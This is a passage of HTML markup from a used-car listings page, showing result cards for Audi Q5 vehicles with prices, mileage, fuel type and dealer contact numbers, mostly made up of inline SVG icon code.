fill-rule="evenodd" clip-rule="evenodd" d="M15.2858 31.9522C15.2858 30.6375 14.2196 29.5713 12.9049 29.5713C11.5901 29.5713 10.5239 30.6375 10.5239 31.9522C10.5239 33.267 11.5901 34.3332 12.9049 34.3332C14.2196 34.3332 15.2858 33.267 15.2858 31.9522Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M15.2858 31.9522C15.2858 30.6375 14.2196 29.5713 12.9049 29.5713C11.5901 29.5713 10.5239 30.6375 10.5239 31.9522C10.5239 33.267 11.5901 34.3332 12.9049 34.3332C14.2196 34.3332 15.2858 33.267 15.2858 31.9522Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M29.3334 10.7619C29.3334 13.3919 27.2015 15.5238 24.5715 15.5238C21.9415 15.5238 19.8096 13.3919 19.8096 10.7619C19.8096 8.1319 21.9415 6 24.5715 6C27.2015 6 29.3334 8.1319 29.3334 10.7619Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M29.3334 10.7619C29.3334 13.3919 27.2015 15.5238 24.5715 15.5238C21.9415 15.5238 19.8096 13.3919 19.8096 10.7619C19.8096 8.1319 21.9415 6 24.5715 6C27.2015 6 29.3334 8.1319 29.3334 10.7619Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path></svg><span>2<!-- -->L</span></li><li class="flex flex-column j-space-between a-center"><span class="title-4 no-scale no-margin vehicle-info__mileage">9.7k</span><span>Miles</span></li><li class="flex flex-column j-space-between a-center"><svg class="color-content-primary" viewBox="0 0 50 50" fill="none" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="fuel-type"><path d="M31.9202 26.405H34.6623C36.177 26.405 37.4044 27.6152 37.4044 29.1077V45.3239C37.4044 46.8163 38.6318 48.0265 40.1465 48.0265C41.6614 48.0265 42.8886 46.8163 42.8886 45.3239V18.2969M31.9202 45.3237H9.9834V15.594C9.9834 9.62321 14.894 4.7832 20.9518 4.7832C27.0097 4.7832 31.9202 9.62321 31.9202 15.594V45.3237Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M41.2432 18.2985H44.5332V10.1895H41.2432V18.2985Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M40.1465 2.08105L42.8886 10.1892" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M38.501 18.2966H41.243V12.8916H38.501V18.2966Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M7.24121 48.0272H34.6622V45.3242H7.24121V48.0272Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M22.8713 13.7029L20.9518 15.5948M20.952 10.1895C17.9236 10.1895 15.4678 12.6094 15.4678 15.5949H26.4361C26.4361 12.6094 23.9804 10.1895 20.952 10.1895Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path></svg><span>Petrol</span></li><li class="flex flex-column j-space-between a-center"><svg class="color-content-primary" viewBox="0 0 50 50" fill="none" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="transmission"><path d="M16 25H34M49 25C49 38.2546 38.2552 49 25 49C11.7448 49 1 38.2546 1 25C1 11.7454 11.7448 1 25 1C38.2552 1 49 11.7454 49 25ZM25 16V34.225V16ZM16 15.775V34V15.775ZM34 16V34V16Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path></svg><span>Auto</span></li><li class="flex flex-column j-space-between a-center vehicle-info__body"><svg viewBox="0 0 50 50" fill="none" xmlns="http://www.w3.org/2000/svg"><title>Body Style</title><path fill-rule="evenodd" clip-rule="evenodd" d="M8 32.25H44.5C46.7091 32.25 48.5 30.4591 48.5 28.25V22.587C48.5 20.3874 46.9097 18.51 44.7398 18.1482L34 17.8187L31.1678 10.8896C30.7507 10.2632 30.0482 10 29.2958 10C25.7285 10 23.4042 10 22.323 10C21.9952 10 21.6962 10 21.4258 10C12.8562 10 6.94825 10 3.70201 10C3.65785 10.3832 3.59051 16.2248 3.5 27.525C3.5 30.0103 5.51465 32.25 8 32.25Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M17.5 13H7.5V16H17.5V13Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M34 17.6377L32.5 18.9997H4.5" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M12.5 22.5H11.5M21.225 10.75V18.25V10.75ZM23.5 22.5H22.5H23.5Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M48 21H44V24H48V21Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M16.5 32.0254C16.5 34.5107 14.4853 36.5254 12 36.5254C9.51465 36.5254 7.5 34.5107 7.5 32.0254C7.5 29.54 9.51465 27.5254 12 27.5254C14.4853 27.5254 16.5 29.54 16.5 32.0254Z" fill="white"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M44 32C44 34.7615 41.7615 37 39 37C36.2385 37 34 34.7615 34 32C34 29.2385 36.2385 27 39 27C41.7615 27 44 29.2385 44 32Z" fill="white" stroke="rgba(5, 15, 12, 1)" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M40 32C40 32.5523 39.5523 33 39 33C38.4477 33 38 32.5523 38 32C38 31.4477 38.4477 31 39 31C39.5523 31 40 31.4477 40 32Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M17 32C17 34.7615 14.7615 37 12 37C9.2385 37 7 34.7615 7 32C7 29.2385 9.2385 27 12 27C14.7615 27 17 29.2385 17 32Z" fill="white" stroke="rgba(5, 15, 12, 1)" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M13 32C13 32.5523 12.5523 33 12 33C11.4477 33 11 32.5523 11 32C11 31.4477 11.4477 31 12 31C12.5523 31 13 31.4477 13 32Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path></svg><span>SUV</span></li></ul><div class="result-card__dealer bg-neutral-1"><p class="no-margin color-content-primary line-clamp-1 medium-text">Tamworth Audi</p><div class="flex a-flex-end j-space-between medium-text"><a class="result-card__dealer-link flex a-center tiny-margin" href="tel:01827 213834"><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" class="" data-icon="phone-empty"><path stroke="rgba(5, 15, 12, 1)" fill="rgba(5, 15, 12, 1)" stroke-width=".5" d="M44.974 36.441c-2.31-2.206-4.076-3.28-5.397-3.28-1.162 0-2.043.846-3.384 2.226-.24.246-.481.498-.733.745-.4.396-1.126.867-2.314.867-3.297 0-8.467-3.696-12.13-7.358-2.422-2.422-4.6-5.222-5.975-7.683-1.824-3.266-2.064-5.61-.708-6.966.236-.236.466-.462.685-.676 3.084-3.038 3.64-3.584-1.221-9.63-1.227-1.525-2.41-2.3-3.52-2.3-1.855 0-3.65 2.058-5.233 3.875-.505.58-.983 1.129-1.453 1.598-1.093 1.093-1.417 4.683.45 9.986 2.07 5.876 6.132 12.034 11.427 17.328 8.75 8.59 18.4 12.435 24.08 12.435 2.06 0 2.829-.529 3.064-.755.335-.322.7-.655 1.082-.997 1.689-1.525 3.601-3.253 3.629-5.223.018-1.276-.773-2.688-2.347-4.192m.232 11.094c-.362.327-.71.641-1.027.946-.941.908-2.544 1.39-4.636 1.39-6.14 0-16.457-4.044-25.676-13.09C8.335 31.245 4.085 24.79 1.904 18.6-.095 12.926-.062 8.316 1.987 6.265c.413-.415.867-.934 1.347-1.484C5.138 2.708 7.386.129 10.27.129c1.826 0 3.603 1.058 5.278 3.144 5.666 7.046 4.898 8.864 1.044 12.657-.214.21-.438.432-.67.664-.96.96 1.425 6.191 6.682 11.45 3.818 3.818 8.346 6.697 10.532 6.697.508 0 .67-.162.726-.215.24-.238.474-.477.702-.713 1.39-1.432 2.829-2.91 5.005-2.91 1.958 0 4.168 1.24 6.958 3.904 2.076 1.986 3.073 3.901 3.045 5.86-.041 2.954-2.444 5.124-4.374 6.868" fill-rule="evenodd"></path></svg><span class="nowrap">01827 213834 *</span></a><div class="dealer__rating flex a-flex-start j-center"><svg width="50" height="50" viewBox="0 0 50 50" fill="none" xmlns="http://www.w3.org/2000/svg" data-icon="full-star"><path d="M25 40.1842L40.45 50L36.35 31.5L50 19.0526L32.025 17.4474L25 0L17.975 17.4474L0 19.0526L13.65 31.5L9.55 50L25 40.1842Z" fill="#FBBB00"></path></svg> <!-- -->3.8<!-- -->/5 Stars</div></div></div><div class="result-card__footer flex a-center j-space-between"><a href="/car-77178866/?i=0&amp;m=sp" class="col text-r" rel="nofollow"><span class="btn btn--txt btn--arrow no-margin">More</span></a></div></div></div><div class="result-card"><a href="/car-76338196/?i=1&amp;m=sp" class="result-card__link" aria-hidden="true" tabindex="-1" rel="nofollow noreferrer" target="_self"> </a><div class="result-card__header"><h3 class="title-4 no-margin">Audi<!-- -->, <!-- -->Q5</h3><h4 class="color-content-primary line-clamp-1 body-text no-margin">2016 - 2.0 TDI [190] Quattro S Line Plus 5dr S Tronic</h4></div><div class="result-card__image-container"><div class="result-card__image"><div class="lazy"></div><span class="result-card__image-data pointer-events-none right" title="View all 2 images"><svg class="color-white" viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="camera"><path fill="none" d="M-1-1h52v52H-1z"></path><g><path d="M17.557 2.67l-4.54 4.962H5.15C2.422 7.632.19 9.867.19 12.596v29.773c0 2.728 2.233 4.96 4.962 4.96H44.85c2.729 0 4.962-2.232 4.962-4.96V12.596c0-2.73-2.233-4.964-4.962-4.964h-7.865l-4.54-4.962H17.556h0zM25 39.887c-6.848 0-12.405-5.558-12.405-12.405 0-6.847 5.557-12.406 12.405-12.406 6.848 0 12.405 5.559 12.405 12.406S31.848 39.887 25 39.887h0zm-.124-21.09a8.56 8.56 0 110 17.12 8.56 8.56 0 010-17.12" fill-rule="evenodd" fill="currentColor" stroke="null"></path></g></svg>2</span></div><button class="compact-like color-content-primary" type="button"><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true"><path d="M36.165 2.238c-4.317 0-8.461 2.01-11.164 5.185-2.706-3.176-6.849-5.185-11.165-5.185C6.196 2.238.191 8.24.191 15.883c0 9.377 8.436 17.019 21.211 28.63l3.599 3.25 3.596-3.275C41.373 32.902 49.809 25.26 49.809 15.883c0-7.642-6.004-13.645-13.644-13.645h0zM25.247 40.816l-.246.248-.25-.248C12.942 30.123 5.153 23.052 5.153 15.883c0-4.962 3.722-8.684 8.683-8.684 3.82 0 7.541 2.456 8.857 5.855h4.638c1.29-3.399 5.012-5.855 8.834-5.855 4.962 0 8.683 3.722 8.683 8.684 0 7.17-7.791 14.24-19.6 24.933h0z" fill-rule="evenodd" fill="currentColor" stroke="null"></path></svg><span class="visually-hidden">add vehicle to shortlist</span></button></div><div class="result-card__body"><div class="result-card__vehicle-details"><div class="flex a-center flex-gap"><div><div class="title result-card__status medium-text color-purple">Low Mileage</div><div class="title-4 no-scale no-margin">£15,850</div></div><div class="detail__finance nowrap color-content-primary border-left border-2 border-neutral medium-padding-l"><div class="flex flex-gap-sml a-center"><span class="bold">£312/pm (HP)</span><button type="button" class="btn btn--link"><svg width="20" height="20" viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="circle-info"><g stroke="null" fill="currentColor"><path d="M.34 25.043C.34 11.407 11.407.34 25.043.34s24.702 11.067 24.702 24.703S38.68 49.745 25.043 49.745C11.407 49.745.34 38.68.34 25.043zm24.703 19.762c-10.894 0-19.762-8.868-19.762-19.762S14.149 5.28 25.043 5.28s19.762 8.868 19.762 19.762-8.868 19.762-19.762 19.762z" clip-rule="evenodd" fill-rule="evenodd"></path><path d="M22.928 34.598v-15.03h4.328v15.03h-4.328zm.386-17.608a2.426 2.426 0 01-.741-1.779c0-.691.247-1.284.74-1.778a2.426 2.426 0 011.78-.741c.69 0 1.284.247 1.778.74.494.495.74 1.088.74 1.78 0 .69-.246 1.284-.74 1.778a2.426 2.426 0 01-1.779.74 2.426 2.426 0 01-1.778-.74z"></path></g></svg></button></div></div></div></div><ul class="flex j-space-between small-text result-card__vehicle-info text-c"><li class="flex flex-column j-space-between a-center"><svg class="color-content-primary" viewBox="0 0 50 50" fill="none" xmlns="http://www.w3.org/2000/svg" aria-hidden="true"><path d="M16.9525 43.143L41.7144 34.0954M21.2382 7.42871L3.61914 24.5716L21.2382 7.42871ZM27.9049 7.42871L44.5715 17.4287L27.9049 7.42871Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M29.3335 25.0472C29.3335 30.3072 33.5973 34.5711 38.8573 34.5711C44.1173 34.5711 48.3811 30.3072 48.3811 25.0472C48.3811 19.7872 44.1173 15.5234 38.8573 15.5234C33.5973 15.5234 29.3335 19.7872 29.3335 25.0472Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M29.3335 25.0472C29.3335 30.3072 33.5973 34.5711 38.8573 34.5711C44.1173 34.5711 48.3811 30.3072 48.3811 25.0472C48.3811 19.7872 44.1173 15.5234 38.8573 15.5234C33.5973 15.5234 29.3335 19.7872 29.3335 25.0472Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M36.4761 25.0479C36.4761 26.3627 37.5423 27.4289 38.857 27.4289C40.1718 27.4289 41.238 26.3627 41.238 25.0479C41.238 23.7332 40.1718 22.667 38.857 22.667C37.5423 22.667 36.4761 23.7332 36.4761 25.0479Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M36.4761 25.0479C36.4761 26.3627 37.5423 27.4289 38.857 27.4289C40.1718 27.4289 41.238 26.3627 41.238 25.0479C41.238 23.7332 40.1718 22.667 38.857 22.667C37.5423 22.667 36.4761 23.7332 36.4761 25.0479Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M24.8095 31.9526C24.8095 25.3779 19.4795 20.0479 12.9048 20.0479C6.33 20.0479 1 25.3779 1 31.9526C1 38.5274 6.33 43.8574 12.9048 43.8574C19.4795 43.8574 24.8095 38.5274 24.8095 31.9526Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M24.8095 31.9526C24.8095 25.3779 19.4795 20.0479 12.9048 20.0479C6.33 20.0479 1 25.3779 1 31.9526C1 38.5274 6.33 43.8574 12.9048 43.8574C19.4795 43.8574 24.8095 38.5274 24.8095 31.9526Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M21.4764 31.9523C21.4764 27.2185 17.6387 23.3809 12.9049 23.3809C8.17112 23.3809 4.3335 27.2185 4.3335 31.9523C4.3335 36.6861 8.17112 40.5237 12.9049 40.5237C17.6387 40.5237 21.4764 36.6861 21.4764 31.9523Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M21.4764 31.9523C21.4764 27.2185 17.6387 23.3809 12.9049 23.3809C8.17112 23.3809 4.3335 27.2185 4.3335 31.9523C4.3335 36.6861 8.17112 40.5237 12.9049 40.5237C17.6387 40.5237 21.4764 36.6861 21.4764 31.9523Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M15.2858 31.9522C15.2858 30.6375 14.2196 29.5713 12.9049 29.5713C11.5901 29.5713 10.5239 30.6375 10.5239 31.9522C10.5239 33.267 11.5901 34.3332 12.9049 34.3332C14.2196 34.3332 15.2858 33.267 15.2858 31.9522Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M15.2858 31.9522C15.2858 30.6375 14.2196 29.5713 12.9049 29.5713C11.5901 29.5713 10.5239 30.6375 10.5239 31.9522C10.5239 33.267 11.5901 34.3332 12.9049 34.3332C14.2196 34.3332 15.2858 33.267 15.2858 31.9522Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M29.3334 10.7619C29.3334 13.3919 27.2015 15.5238 24.5715 15.5238C21.9415 15.5238 19.8096 13.3919 19.8096 10.7619C19.8096 8.1319 21.9415 6 24.5715 6C27.2015 6 29.3334 8.1319 29.3334 10.7619Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M29.3334 10.7619C29.3334 13.3919 27.2015 15.5238 24.5715 15.5238C21.9415 15.5238 19.8096 13.3919 19.8096 10.7619C19.8096 8.1319 21.9415 6 24.5715 6C27.2015 6 29.3334 8.1319 29.3334 10.7619Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path></svg><span>2<!-- -->L</span></li><li class="flex flex-column j-space-between a-center"><span class="title-4 no-scale no-margin vehicle-info__mileage">64k</span><span>Miles</span></li><li class="flex flex-column j-space-between a-center"><svg class="color-content-primary" viewBox="0 0 50 50" fill="none" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="fuel-type"><path d="M31.9202 26.405H34.6623C36.177 26.405 37.4044 27.6152 37.4044 29.1077V45.3239C37.4044 46.8163 38.6318 48.0265 40.1465 48.0265C41.6614 48.0265 42.8886 46.8163 42.8886 45.3239V18.2969M31.9202 45.3237H9.9834V15.594C9.9834 9.62321 14.894 4.7832 20.9518 4.7832C27.0097 4.7832 31.9202 9.62321 31.9202 15.594V45.3237Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M41.2432 18.2985H44.5332V10.1895H41.2432V18.2985Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M40.1465 2.08105L42.8886 10.1892" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M38.501 18.2966H41.243V12.8916H38.501V18.2966Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M7.24121 48.0272H34.6622V45.3242H7.24121V48.0272Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M22.8713 13.7029L20.9518 15.5948M20.952 10.1895C17.9236 10.1895 15.4678 12.6094 15.4678 15.5949H26.4361C26.4361 12.6094 23.9804 10.1895 20.952 10.1895Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path></svg><span>Diesel</span></li><li class="flex flex-column j-space-between a-center"><svg class="color-content-primary" viewBox="0 0 50 50" fill="none" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="transmission"><path d="M16 25H34M49 25C49 38.2546 38.2552 49 25 49C11.7448 49 1 38.2546 1 25C1 11.7454 11.7448 1 25 1C38.2552 1 49 11.7454 49 25ZM25 16V34.225V16ZM16 15.775V34V15.775ZM34 16V34V16Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path></svg><span>Auto</span></li><li class="flex flex-column j-space-between a-center vehicle-info__body"><svg viewBox="0 0 50 50" fill="none" xmlns="http://www.w3.org/2000/svg"><title>Body Style</title><path fill-rule="evenodd" clip-rule="evenodd" d="M8 32.25H44.5C46.7091 32.25 48.5 30.4591 48.5 28.25V22.587C48.5 20.3874 46.9097 18.51 44.7398 18.1482L34 17.8187L31.1678 10.8896C30.7507 10.2632 30.0482 10 29.2958 10C25.7285 10 23.4042 10 22.323 10C21.9952 10 21.6962 10 21.4258 10C12.8562 10 6.94825 10 3.70201 10C3.65785 10.3832 3.59051 16.2248 3.5 27.525C3.5 30.0103 5.51465 32.25 8 32.25Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M17.5 13H7.5V16H17.5V13Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M34 17.6377L32.5 18.9997H4.5" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M12.5 22.5H11.5M21.225 10.75V18.25V10.75ZM23.5 22.5H22.5H23.5Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M48 21H44V24H48V21Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M16.5 32.0254C16.5 34.5107 14.4853 36.5254 12 36.5254C9.51465 36.5254 7.5 34.5107 7.5 32.0254C7.5 29.54 9.51465 27.5254 12 27.5254C14.4853 27.5254 16.5 29.54 16.5 32.0254Z" fill="white"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M44 32C44 34.7615 41.7615 37 39 37C36.2385 37 34 34.7615 34 32C34 29.2385 36.2385 27 39 27C41.7615 27 44 29.2385 44 32Z" fill="white" stroke="rgba(5, 15, 12, 1)" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M40 32C40 32.5523 39.5523 33 39 33C38.4477 33 38 32.5523 38 32C38 31.4477 38.4477 31 39 31C39.5523 31 40 31.4477 40 32Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M17 32C17 34.7615 14.7615 37 12 37C9.2385 37 7 34.7615 7 32C7 29.2385 9.2385 27 12 27C14.7615 27 17 29.2385 17 32Z" fill="white" stroke="rgba(5, 15, 12, 1)" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M13 32C13 32.5523 12.5523 33 12 33C11.4477 33 11 32.5523 11 32C11 31.4477 11.4477 31 12 31C12.5523 31 13 31.4477 13 32Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path></svg><span>SUV</span></li></ul><div class="result-card__dealer bg-neutral-1"><p class="no-margin color-content-primary line-clamp-1 medium-text">PRESTIGE MARQUES</p><div class="flex a-flex-end j-space-between medium-text"><a class="result-card__dealer-link flex a-center tiny-margin" href="tel:028 9002 3771"><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" class="" data-icon="phone-empty"><path stroke="rgba(5, 15, 12, 1)" fill="rgba(5, 15, 12, 1)" stroke-width=".5" d="M44.974 36.441c-2.31-2.206-4.076-3.28-5.397-3.28-1.162 0-2.043.846-3.384 2.226-.24.246-.481.498-.733.745-.4.396-1.126.867-2.314.867-3.297 0-8.467-3.696-12.13-7.358-2.422-2.422-4.6-5.222-5.975-7.683-1.824-3.266-2.064-5.61-.708-6.966.236-.236.466-.462.685-.676 3.084-3.038 3.64-3.584-1.221-9.63-1.227-1.525-2.41-2.3-3.52-2.3-1.855 0-3.65 2.058-5.233 3.875-.505.58-.983 1.129-1.453 1.598-1.093 1.093-1.417 4.683.45 9.986 2.07 5.876 6.132 12.034 11.427 17.328 8.75 8.59 18.4 12.435 24.08 12.435 2.06 0 2.829-.529 3.064-.755.335-.322.7-.655 1.082-.997 1.689-1.525 3.601-3.253 3.629-5.223.018-1.276-.773-2.688-2.347-4.192m.232 11.094c-.362.327-.71.641-1.027.946-.941.908-2.544 1.39-4.636 1.39-6.14 0-16.457-4.044-25.676-13.09C8.335 31.245 4.085 24.79 1.904 18.6-.095 12.926-.062 8.316 1.987 6.265c.413-.415.867-.934 1.347-1.484C5.138 2.708 7.386.129 10.27.129c1.826 0 3.603 1.058 5.278 3.144 5.666 7.046 4.898 8.864 1.044 12.657-.214.21-.438.432-.67.664-.96.96 1.425 6.191 6.682 11.45 3.818 3.818 8.346 6.697 10.532 6.697.508 0 .67-.162.726-.215.24-.238.474-.477.702-.713 1.39-1.432 2.829-2.91 5.005-2.91 1.958 0 4.168 1.24 6.958 3.904 2.076 1.986 3.073 3.901 3.045 5.86-.041 2.954-2.444 5.124-4.374 6.868" fill-rule="evenodd"></path></svg><span class="nowrap">028 9002 3771 *</span></a></div></div><div class="result-card__footer flex a-center j-space-between"><a href="/car-76338196/?i=1&amp;m=sp" class="col text-r" rel="nofollow"><span class="btn btn--txt btn--arrow no-margin">More</span></a></div></div></div><div class="result-card"><a href="/car-77178911/?i=2&amp;m=sp" class="result-card__link" aria-hidden="true" tabindex="-1" rel="nofollow noreferrer" target="_self"> </a><div class="result-card__header"><h3 class="title-4 no-margin">Audi<!-- -->, <!-- -->Q5</h3><h4 class="color-content-primary line-clamp-1 body-text no-margin">2024 - 45 TFSI Quattro Black Edition 5dr S Tronic</h4></div><div class="result-card__image-container"><div class="result-card__image"><div class="lazy"></div><span class="result-card__image-data pointer-events-none right" title="View all 36 images"><svg class="color-white" viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="camera"><path fill="none" d="M-1-1h52v52H-1z"></path><g><path d="M17.557 2.67l-4.54 4.962H5.15C2.422 7.632.19 9.867.19 12.596v29.773c0 2.728 2.233 4.96 4.962 4.96H44.85c2.729 0 4.962-2.232 4.962-4.96V12.596c0-2.73-2.233-4.964-4.962-4.964h-7.865l-4.54-4.962H17.556h0zM25 39.887c-6.848 0-12.405-5.558-12.405-12.405 0-6.847 5.557-12.406 12.405-12.406 6.848 0 12.405 5.559 12.405 12.406S31.848 39.887 25 39.887h0zm-.124-21.09a8.56 8.56 0 110 17.12 8.56 8.56 0 010-17.12" fill-rule="evenodd" fill="currentColor" stroke="null"></path></g></svg>36</span></div><button class="compact-like color-content-primary" type="button"><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true"><path d="M36.165 2.238c-4.317 0-8.461 2.01-11.164 5.185-2.706-3.176-6.849-5.185-11.165-5.185C6.196 2.238.191 8.24.191 15.883c0 9.377 8.436 17.019 21.211 28.63l3.599 3.25 3.596-3.275C41.373 32.902 49.809 25.26 49.809 15.883c0-7.642-6.004-13.645-13.644-13.645h0zM25.247 40.816l-.246.248-.25-.248C12.942 30.123 5.153 23.052 5.153 15.883c0-4.962 3.722-8.684 8.683-8.684 3.82 0 7.541 2.456 8.857 5.855h4.638c1.29-3.399 5.012-5.855 8.834-5.855 4.962 0 8.683 3.722 8.683 8.684 0 7.17-7.791 14.24-19.6 24.933h0z" fill-rule="evenodd" fill="currentColor" stroke="null"></path></svg><span class="visually-hidden">add vehicle to shortlist</span></button></div><div class="result-card__body"><div class="result-card__vehicle-details"><div class="flex a-center flex-gap"><div><div class="title result-card__status medium-text color-purple">Low Mileage</div><div class="title-4 no-scale no-margin">£43,791</div></div><div class="detail__finance nowrap color-content-primary border-left border-2 border-neutral medium-padding-l"></div></div></div><ul class="flex j-space-between small-text result-card__vehicle-info text-c"><li class="flex flex-column j-space-between a-center"><svg class="color-content-primary" viewBox="0 0 50 50" fill="none" xmlns="http://www.w3.org/2000/svg" aria-hidden="true"><path d="M16.9525 43.143L41.7144 34.0954M21.2382 7.42871L3.61914 24.5716L21.2382 7.42871ZM27.9049 7.42871L44.5715 17.4287L27.9049 7.42871Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M29.3335 25.0472C29.3335 30.3072 33.5973 34.5711 38.8573 34.5711C44.1173 34.5711 48.3811 30.3072 48.3811 25.0472C48.3811 19.7872 44.1173 15.5234 38.8573 15.5234C33.5973 15.5234 29.3335 19.7872 29.3335 25.0472Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M29.3335 25.0472C29.3335 30.3072 33.5973 34.5711 38.8573 34.5711C44.1173 34.5711 48.3811 30.3072 48.3811 25.0472C48.3811 19.7872 44.1173 15.5234 38.8573 15.5234C33.5973 15.5234 29.3335 19.7872 29.3335 25.0472Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M36.4761 25.0479C36.4761 26.3627 37.5423 27.4289 38.857 27.4289C40.1718 27.4289 41.238 26.3627 41.238 25.0479C41.238 23.7332 40.1718 22.667 38.857 22.667C37.5423 22.667 36.4761 23.7332 36.4761 25.0479Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M36.4761 25.0479C36.4761 26.3627 37.5423 27.4289 38.857 27.4289C40.1718 27.4289 41.238 26.3627 41.238 25.0479C41.238 23.7332 40.1718 22.667 38.857 22.667C37.5423 22.667 36.4761 23.7332 36.4761 25.0479Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M24.8095 31.9526C24.8095 25.3779 19.4795 